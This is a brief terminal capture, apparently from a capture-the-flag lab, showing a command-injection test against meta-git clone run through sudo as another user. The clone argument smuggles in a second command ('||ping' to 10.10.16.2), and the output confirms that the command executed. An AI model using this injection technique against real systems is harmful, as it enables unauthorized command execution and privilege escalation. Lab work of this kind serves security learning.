 gbyolo@faculty:/tmp$ sudo -u developer meta-git clone 'sss||ping -c 1 10.10.16.2'
meta git cloning into 'sss||ping -c 1 10.10.16.2' at sss||ping -c 1 10.10.16.2
sss||ping -c 1 10.10.16.2:
fatal: repository 'sss' does not exist
ping: sss: Temporary failure in name resolution
PING 10.10.16.2 (10.10.16.2) 56(84) bytes of data.
64 bytes from 10.10.16.2: icmp_seq=1 ttl=63 time=545 ms
--- 10.10.16.2 ping statistics ---
1 packets transmitted, 1 received, 0% packet loss, time 0ms
rtt min/avg/max/mdev = 545.157/545.157/545.157/0.000 ms
sss||ping -c 1 10.10.16.2 ✓